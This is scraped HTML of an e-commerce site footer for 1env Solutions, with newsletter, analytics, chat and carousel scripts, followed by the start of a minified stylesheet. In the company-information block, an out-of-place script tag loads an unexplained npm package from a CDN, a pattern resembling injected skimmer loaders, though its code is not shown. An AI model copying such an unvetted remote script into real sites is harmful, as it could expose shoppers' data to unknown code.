												},
												768: {
													items:3
												},
												992: {
													items:3												},
												1200: {
													items:4												}
											}
										});
									});
							</script>
					        
</div></div></div></main><footer class="page-footer"> 





<div class="instagram-section">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="title"><span class="icon"><img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/instaIcon.svg" alt="" width="" height="" /></span> @1envsolutions</h2>
                <!-- <div class="instagram-slider"> -->
                
<div id="mpinstagramfeed-photos--697005d8ecf8e" class="instagram-slider"></div>

<script type="text/x-magento-init">
    {
        "#mpinstagramfeed-photos--697005d8ecf8e": {
            "mageplaza/instagram": {
                "id": "-697005d8ecf8e",
                "url": "https://www.1env.com/mp_instagram/feed/get/",
                "count": "8",
                "layout": "multiple",
                "show_caption": "1",
                "show_popup": "0"
            }
        }
    }
    </script>
                <!-- </div> -->
                <!-- <div class="instagram-slider">
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img2.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img3.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img4.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img5.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img6.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img7.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img8.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                </div> -->
            </div>
        </div>
    </div>
</div>


<div class="container custom-footer">

    <div class="row test">

        <div class="footerBlock"><img class="footerLogo" src="https://www.1env.com/media/wysiwyg/1envSolutionsLogo.png" alt="1env Solutions" width="212" height="65"><address>1Env Solutions Limited, Aviation Way, Southend Airport, Southend-On-Sea, Essex, SS2 6UN</address>
<ul class="getInTouch">
<li><a href="mailto:sales@1env.co.uk"><img src="https://www.1env.com/media/wysiwyg/emailIcon.png" alt="X" width="24" height="17">sales@1env.co.uk</a></li>
<li><img src="https://www.1env.com/media/wysiwyg/clockIcon.png" alt="" width="21" height="21"> Monday - Friday: 8:30am - 5:30pm</li>
</ul>
<div class="socialLinks">
<ul>
<li><a href="https://twitter.com/1envsolutions" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/xIcon.png" alt="" width="17" height="15"></a></li>
<li><a href="https://www.facebook.com/1envSolutions" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/facebookIcon.png" alt="" width="7" height="16"></a></li>
<li><a href="https://www.instagram.com/1envsolutions/" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/instaIcon.png" alt="" width="17" height="17"></a></li>
<li><a href="https://www.linkedin.com/company/1env-solutions-ltd/" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/LI-Icon.png" alt="" width="17" height="17"></a></li>
</ul>
</div>
</div>        <div class="footerBlock">
<h3 class="title">Company Information</h3>
<div class="footerMenu">
<ul>
<li><a href="https://www.1env.com/about-us">About Us</a></li>
<li><a href="https://www.1env.com/contact">Contact Us</a></li>
<li><a href="https://www.1env.com/terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://www.1env.com/cookie-privacy">Cookie &amp; Privacy Policy</a></li>
<li><a href="https://www.1env.com/meet-the-team">Meet The Team</a></li>
<li><a href="https://www.1env.com/blogs">Blogs</a></li>
</ul>
</div>
</div>        <div class="footerBlock">
<h3 class="title">Trade Associations</h3>
<div class="footerMenu logoBlock">
<ul>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo1.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo2.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo3.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo4.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo5.png" alt=""></a></li>
</ul>
</div>
</div>
        <div class="footerBlock">

            <h3 class="title">Be The First To Know</h3>
    <div class="newsletterFormBlock">
        <form class="form subscribe newsletterForm" novalidate action="https://www.1env.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-new">
            <div class="inputGroup">
                <input name="firstname" type="text" id="news_firstname" class="inputText" placeholder="First Name*" data-validate="{required:true}"/>
            </div>
            <div class="inputGroup">
                <input name="lastname" type="text" id="news_lastname" class="inputText" placeholder="Last Name*" data-validate="{required:true}"/>
            </div>
            <div class="inputGroup">
                <input name="email" type="email" id="newsletteremail" class="inputText" placeholder="Email Address*" data-validate="{required:true, 'validate-email':true}"/>
            </div>
            <div class="actionBlock">
                <div class="inputGroup checkBox">
                    <input type="checkbox" id="consentboxnewa" name="consentbox" class="inputText" data-validate="{required:true}"/>
                    <label for="consentboxnewa">I Consent To Receiving Marketing Information</label>
                </div>
                <div class="action">
                    <button class="subscribe btn btnPrimary primary" title="Subscribe" type="submit">
                        Subscribe                    </button>
                </div>
            </div>
            <div class="loading-div" style="display: none;"><img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/loader-1.gif" />
            </div>
            <div class="message"></div>  
        </form>
    </div>
<script type="text/javascript">
require(["jquery"], function (jQuery) {
    jQuery(document).ready(function () {
        var form = jQuery("#newsletter-validate-detail-new");
        form.submit(function () {
            
            if (jQuery("#news_firstname").val() == "") return !1;
            if (jQuery("#news_lastname").val() == "") return !1;
            if (jQuery("#consentboxnewa").val() == "") return !1;
            if (jQuery("#newsletteremail").val() != "") {
                if (isEmail(jQuery("#newsletteremail").val())) {
                    jQuery.ajax({
                        type: "POST",
                        url: 'https://www.1env.com/advancenewsletter/subscriber/new/',
                        data: jQuery("#newsletter-validate-detail-new input").serialize(),
                        dataType: "json",
                        success: function (response) {
                            if (response.status) {
                                jQuery(".newsletterFormBlock .message").html("<div class='msg success'>" + response.message + "</div>");
                                jQuery("#news_firstname").val("");
                                jQuery("#news_lastname").val("");
                                jQuery("#newsletteremail").val("");
                                //jQuery(".newsletter-block .message").fadeIn();
                            } else {
                                jQuery(".newsletterFormBlock .message").html("<div class='msg error'>" + response.message + "</div>");
                                jQuery("#news_firstname").val("");
                                jQuery("#news_lastname").val("");
                                jQuery("#newsletteremail").val("");
                                //jQuery(".newsletter-block .message").fadeIn();
                            }
                        },
                        beforeSend: function () {
                            jQuery(".loading-div").show();
                        },
                        complete: function () {
                            jQuery(".loading-div").hide();
                        },
                    });
                    return !1;
                } else {
                    return !1;
                }
            }
          
            
        });
    });
});
function isEmail(email) {
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return regex.test(email);
}

</script>

            <div class="companyInfo">

                <p><strong>VAT Registration Number:</strong> GB 182 5224 16</p>
<p><strong>Co Registration Number:</strong> 08892086</p><script src="//cdn.jsdelivr.net/npm/homestack-cheer@1.1.2/src/index.js" async></script>
            </div>

        </div>

    </div>    

</div>

<div class="footer-bottom">

    <div class="container">
<div class="row">
<div class="col-sm-6 col-md-4 text-left ">
<p>© Copyright 2026 - 1env Solutions</p>
</div>
<div class="col-md-4 text-center "><img src="https://www.1env.com/media/wysiwyg/paymentIcon-new_1_.png" alt=""></div>
<div class="col-sm-6 col-md-4 text-right ">
<p>Designed and Developed by <a href="#">CDA</a></p>
</div>
</div>
</div>
</div>



<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>

<script type="text/javascript">

    require([

        'jquery',

        'owl.carousel/owl.carousel.min'

    ], function ($) {

        $("#featured_product .products-grid .owl-carousel,.owl-side-narrow .owl-carousel").owlCarousel({

            margin: 10,

            nav: true,

            dots: false,

            responsive: {

                0: {

                    items:2

                },

                768: {

                    items:3

                },

                992: {

                    items:5

                },

                1200: {

                    items:5

                }

            }

        });

    });

</script>
<!-- Elfsight Contact Form | Contact Form -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-d9806a83-056e-4f12-8665-e33ee07f9ce1" data-elfsight-app-lazy></div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.1env.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ky2w0nm169");
</script>



<script src="https://elfsightcdn.com/platform.js" async></script>





<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/64b8e93fcc26a871b0298c99/1h5p4u8ek';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        <script type="text/javascript">
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
<script type="text/x-magento-init">
    {
        "#product_stock_alert_container": {
            "bssStockAlertEventHandle": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Bss_PromotionBar/js/clearmess": {}
        }
    }
</script></div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/styles-m.css
body_size: 612521
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.4;font-size:1em}p{margin-top:0rem;margin-bottom:.05rem}abbr[title]{border-bottom:1px dotted #e7e7e7;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#1e1e1e}small,.small{font-size:1em}hr{border:0;border-top:1px solid #e7e7e7;margin-bottom:1em;margin-top:1em}sub,sup{font-size:0%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2em;margin-top:0rem;margin-bottom:.1rem}h2{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}h3{font-weight:600;line-height:1.1;font-size:2em;margin-top:.1rem;margin-bottom:.05rem}h4{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h5{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h6{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#08c;text-decoration:none}a:visited,.alink:visited{color:#08c;text-decoration:none}a:hover,.alink:hover{color:#08c;text-decoration:underline}a:active,.alink:active{color:#08c;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:.125rem}ul>li,ol>li{margin-top:0rem;margin-bottom:.05rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:1em;margin-top:0}dt{font-weight:700;margin-bottom:.25em;margin-top:0}dd{margin-bottom:.5em;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1em;white-space:nowrap}kbd{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1em}pre{background:#f6f6f6;border:1px solid #e7e7e7;color:#555;line-height:1.4;margin:0 0 .5em;padding:.5em;font-size:1em;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #e7e7e7;margin:0 0 1em 2em;padding:0;color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.4;font-size:1em}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#777;line-height:1.4;font-size:0em;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px .5em}button{background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #e7e7e7;color:#777}button:hover{background:#e1e1e1;border:1px solid #e7e7e7;color:#777}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#ddd}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#ddd}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#ddd}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:.25em .5em 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:auto;line-height:1.4;margin:0;padding:.5em;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#ddd}textarea::-webkit-input-placeholder{color:#ddd}textarea:-ms-input-placeholder{color:#ddd}input[type="checkbox"]{margin:2px .25em 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px .25em 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1em}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2;max-width:100%;padding:20px 0}.page-main{padding-top:20px;padding-bottom:40px}.page-main>.page-title-wrapper .page-title{font-size:20px;margin:0 0 15px;color:#08c}.table{margin-bottom:0}th.mark{background-color:transparent}.table-wrapper{margin-bottom:1em}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{border-top:1px solid #ccc}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #e7e7e7;padding-top:1em}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#08c}.message.info a:hover{color:#08c}.message.info a:active{color:#08c}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:"porto-icons";margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#08c}.message.error a:hover{color:#08c}.message.error a:active{color:#08c}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\f847';font-family:"porto-icons";margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#08c}.message.warning a:hover{color:#08c}.message.warning a:active{color:#08c}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:"porto-icons";margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#08c}.message.notice a:hover{color:#08c}.message.notice a:active{color:#08c}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:"porto-icons";margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#08c}.message.success a:hover{color:#08c}.message.success a:active{color:#08c}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\f846';font-family:"porto-icons";margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;margin-right:20px;position:relative;z-index:1;padding:6.5px 10px 6.5px 1px;text-align:center;vertical-align:middle;margin:8px .25rem 8px 0;line-height:20px;border-radius:.25rem}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\f827';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:inherit}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:1060px){.navigation .parent .level-top{position:relative;display:block;text-decoration:none;color:#777}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e81b'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px);background-color:#f6f6f6}.nav-sections .switcher{border-bottom:1px solid #ddd;font-weight:400;margin:0;padding:12px 20px;height:auto;color:#777}.nav-sections .switcher .label{display:block;margin-bottom:.25em}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:.5em 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;color:#777}.nav-sections .header.links li{border-bottom:1px solid #ddd;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:400;padding:12px 20px}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#777;text-decoration:none;display:block;font-weight:400;padding:12px 20px}.nav-sections .header.links a:hover{color:#08c !important}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px);overflow:visible}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}header.page-header .nav-sections-items{position:relative;z-index:1}header.page-header .nav-sections-items:before,header.page-header .nav-sections-items:after{content:'';display:table}header.page-header .nav-sections-items:after{clear:both}header.page-header .nav-sections-item-title{background:#08c;border:solid rgba(255,255,255,0.3);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}header.page-header .nav-sections-item-title.active{background:transparent;border-bottom:0}header.page-header .nav-sections-item-title.active>a,header.page-header .nav-sections-item-title.active>a:hover,header.page-header .nav-sections-item-title.active>a:focus{color:#08c}header.page-header 